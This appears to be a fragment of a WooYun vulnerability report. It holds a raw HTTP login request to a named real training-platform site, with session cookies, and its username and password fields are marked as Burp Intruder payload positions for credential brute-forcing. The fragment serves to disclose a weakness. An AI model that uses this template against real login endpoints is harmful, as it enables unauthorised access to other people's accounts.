 POST /login/login.ajaxLogin.do HTTP/1.1
Host: westsecu.21tb.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://westsecu.21tb.com/login/login.login.do
Content-Length: 83
Cookie: JSESSIONID=1C5C897E200C32DFC0648834FC2F47AE; oms_eln_session_id=b5226aa4-b443-46bb-a708-721cc9dcc8cb
Connection: keep-alive
corpCode=27101&loginName=§admin§&password=§a§&returnUrl=&courseId=&&continueLogin=false
www.wooyun.org